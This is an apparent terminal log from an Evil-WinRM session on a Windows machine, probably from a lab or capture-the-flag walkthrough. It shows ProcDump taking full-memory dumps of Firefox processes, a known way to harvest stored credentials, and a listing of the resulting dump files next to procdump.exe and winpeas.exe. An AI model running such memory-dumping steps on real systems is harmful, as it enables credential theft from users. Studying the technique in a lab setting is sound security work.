 [0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase> .\procdump.exe -ma 6868
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:23:26] Dump 1 initiated: C:\Users\Chase\firefox.exe_210712_202326.dmp
[20:23:26] Dump 1 writing: Estimated dump file size is 525 MB.
[20:23:26] Dump 1 complete: 525 MB written in 0.7 seconds
[20:23:27] Dump count reached.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase> .\procdump.exe -ma 7072
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:23:37] Dump 1 initiated: C:\Users\Chase\firefox.exe_210712_202337.dmp
[20:23:37] Dump 1 writing: Estimated dump file size is 289 MB.
[20:23:37] Dump 1 complete: 289 MB written in 0.4 seconds
[20:23:37] Dump count reached.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase> ls
Directory: C:\Users\Chase
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/12/2021 1:49 PM .ssh
d-r--- 4/22/2019 7:14 AM 3D Objects
d-r--- 4/22/2019 7:14 AM Contacts
d-r--- 4/22/2019 6:10 PM Desktop
d-r--- 4/22/2019 6:13 PM Documents
d-r--- 2/18/2021 4:03 PM Downloads
d-r--- 4/22/2019 7:14 AM Favorites
d-r--- 4/22/2019 7:14 AM Links
d-r--- 4/22/2019 7:14 AM Music
d-r--- 4/22/2019 7:14 AM Pictures
d-r--- 4/22/2019 7:14 AM Saved Games
d-r--- 4/22/2019 7:14 AM Searches
d-r--- 4/22/2019 7:14 AM Videos
-a---- 7/12/2021 8:22 PM 304062289 firefox.exe_210712_202230.dmp
-a---- 7/12/2021 8:22 PM 315354187 firefox.exe_210712_202249.dmp
-a---- 7/12/2021 8:23 PM 350741270 firefox.exe_210712_202311.dmp
-a---- 7/12/2021 8:23 PM 537099006 firefox.exe_210712_202326.dmp
-a---- 7/12/2021 8:23 PM 295384011 firefox.exe_210712_202337.dmp
-a---- 7/12/2021 8:13 PM 725368 procdump.exe
-a---- 7/12/2021 5:14 PM 1904640 winpeas.exe